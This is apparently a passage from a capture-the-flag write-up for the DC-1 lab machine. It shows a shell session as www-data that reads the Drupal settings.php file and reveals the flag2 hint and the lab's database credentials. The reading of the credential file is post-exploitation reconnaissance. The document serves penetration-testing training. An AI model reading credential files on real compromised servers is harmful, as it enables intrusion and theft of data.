 www-data@DC-1:/var/www/sites/default$ cat default.setting.php
cat default.setting.php
cat: default.setting.php: No such file or directory
www-data@DC-1:/var/www/sites/default$ cat settings.php
cat settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
/**
 * Access control for update.php script.
 *
 * If you are updating your Drupal installation using the update.php script but
 * are not logged in using either an account with the "Administer software
 * updates" permission or the site maintenance account (the account that was
 * created during installation), you will need to modify the access check
 * statement below. Change the FALSE to a TRUE to disable the access check.
 * After finishing the upgrade, be sure to open this file again and change the
 * TRUE back to a FALSE!
 */